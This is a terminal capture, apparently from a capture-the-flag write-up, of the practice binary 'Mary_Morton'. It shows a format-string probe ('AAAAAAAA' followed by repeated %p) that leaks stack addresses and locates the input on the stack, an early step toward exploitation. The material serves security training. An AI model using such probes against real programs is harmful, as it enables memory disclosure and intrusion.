 sscat@sscat:~/Pwn/Mary_Morton$ ./Mary_Morton
Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
AAAAAAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
AAAAAAAA0x7ffef1ef37d00x7f0x7f751f1703ce0x1999999999999999(nil)0x41414141414141410x70257025702570250x70257025702570250x70257025702570250x70257025702570250xa70257025(nil)(nil)(nil)(nil)(nil)(
nil)(nil)
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle